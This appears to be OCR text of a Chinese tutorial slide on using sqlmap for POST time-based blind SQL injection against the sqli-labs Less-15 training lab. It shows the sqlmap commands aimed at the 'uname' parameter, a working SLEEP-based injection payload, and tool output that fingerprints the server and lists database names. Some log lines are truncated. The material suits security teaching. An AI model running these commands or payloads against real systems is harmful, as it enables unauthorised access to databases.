 • （2）sqlmap 探测post盲注
• 以sqli Less-15为例
• 第二步 获得http请求生成target.txt文
件
• 使用基于时间技术的sqlmap探测
• python sqlmap.py -r target.txt --
technique T -p uname
• python sqlmap.py -r target.txt --
technique T -p uname --dbs
Parameter: uname (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 6882 FROM (SELECT(SLEEP(5)))Wvhq) AND 'pdlH'='pdlH&p
---
[20:03:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12
[20:03:49] [INFO] fetching database names
[20:03:49] [INFO] fetching number of databases
[20:03:49] [WARNING] time-based comparison requires larger statistical model, please wait.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
[20:03:56] [WARNING] it is very important to not stress the network connection during usag
ns
5
[20:04:01] [INFO] retrieved:
[20:04:06] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[20:05:03] [INFO] retrieved: chal